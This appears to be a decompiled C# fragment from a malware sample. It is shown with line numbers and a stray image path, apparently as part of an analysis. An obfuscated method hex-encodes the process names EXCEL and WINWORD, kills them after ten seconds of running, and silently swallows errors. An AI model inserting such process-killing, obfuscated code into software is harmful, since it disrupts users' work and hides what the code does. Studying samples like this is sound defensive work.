 4 public static void hXblmtN()
5 {
6     try
7     {
8         Process[] processes = Process.GetProcesses();
9         foreach (Process process in processes)
0         {
1             bool flag4 = process.ProcessName == Program.BatJwAK("45:58:43:45:4c") //"EXCEL"
2             && (DateTime.Now - process.StartTime).TotalMilliseconds > 10000.0;
3             if (flag4)
4             {
5                 process.Kill();
6             }
7             bool flag6 = process.ProcessName == Program.BatJwAK("57:49:4e:57:4f:52:44")     //"WINWORD"
8             && (DateTime.Now - process.StartTime).TotalMilliseconds > 10000.0;
9             if (flag6)
0             {
1                 process.Kill();
2             }
3         }
4     }
5     catch
6     {
7     }
8 }
9